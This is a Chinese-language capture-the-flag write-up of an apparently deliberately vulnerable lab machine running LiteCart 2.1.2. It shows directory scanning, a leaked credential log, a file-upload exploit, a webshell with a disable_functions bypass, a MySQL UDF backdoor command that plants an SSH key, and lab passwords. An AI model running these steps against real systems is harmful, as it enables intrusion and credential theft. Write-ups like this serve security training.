基本信息
端口扫描
常规22和80:

80
是一个LiteCart商城:
目录扫描
1 | gobuster dir -u http://10.10.10.207/ -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -t 30 |

backup
backup直接有个备份文件,下载下来:
admin/login.php
admin/login.php中有一句注释,里面是日志文件名,会将用户名密码写到这个日志里:
1 | //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']); |
.log2301c9430d8593ae.txt
然后直接访问这个日志文件,得到admin密码:

1 | User: admin Passwd: theNextGenSt0r3!~ |
LiteCart
登录进去,得到版本号是LiteCart 2.1.2:

这个版本有一个任意文件上传:

- LiteCart 2.1.2 - Arbitrary File Upload - PHP webapps Exploit
https://www.exploit-db.com/exploits/45267
webshell
直接用exp打能写文件,但执行是空白,修改下exp写phpinfo确认下:
1 | python litecart.py -t http://10.10.10.207/shop/admin/ -u 'admin' -p 'theNextGenSt0r3!~' |

可以看到很多函数都被禁用了,那么我们就需要bypass disable_functions,因为是php 7.2.24,可以使用:
- PHP 7.0 < 7.4 (Unix) - ‘debug_backtrace’ disable_functions Bypass - PHP local Exploit
https://www.exploit-db.com/exploits/48072
AntSword

不过也可以直接用蚁剑的shel上去翻文件:

然后直接用插件,一键bypass:
mysql
查看/etc/passwd知道mysql用户可以用于登录:
1 | mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash |
config.inc.php
查看数据库配置文件/var/www/html/shop/includes/config.inc.php得到数据库密码信息:
1 | // Database |
mysql.func
蚁剑牛逼,正常应该是bypass之后的shell连接mysql,蚁剑一键检测然后连接,在mysql.func发现一个udf,后门:

mysql权限:

mysql ssh
然后就是写公钥到mysql用户authorized_keys中, 以mysql用户ssh登录:
1 | SELECT exec_cmd('echo ssh-rsa xxxxxxxx >> ~/.ssh/authorized_keys'); |

strace-log.dat
然后在strace-log.dat中发现另一个密码信息:
1 | mysql@compromised:~$ cat strace-log.dat | grep password |
user flag
1 | 3*NLJE32I$Fe |
上面得到的密码是sysadmin的密码,切换过去得到user flag:

提权信息
前面包含admin密码的日志文件创建日期是2020-05-29,可以查看在这之前有过修改的文件, 发现pam有过修改,可能是openssh后门:
